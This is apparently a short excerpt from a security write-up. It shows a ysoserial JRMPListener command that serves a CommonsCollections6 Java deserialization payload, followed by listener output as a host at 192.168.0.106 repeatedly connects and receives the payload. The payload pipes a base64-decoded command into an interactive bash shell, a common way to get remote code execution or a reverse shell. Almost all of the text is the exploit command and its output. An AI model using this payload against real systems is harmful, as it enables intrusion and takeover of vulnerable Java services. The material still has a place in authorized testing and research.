 → apache java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1098 CommonsCollections6 "bash -c {echo, Yx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1098
Have connection from /192.168.0.106:48282
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48286
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48288
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48290
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48292
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48294
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.0.106:48296
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
thelostworld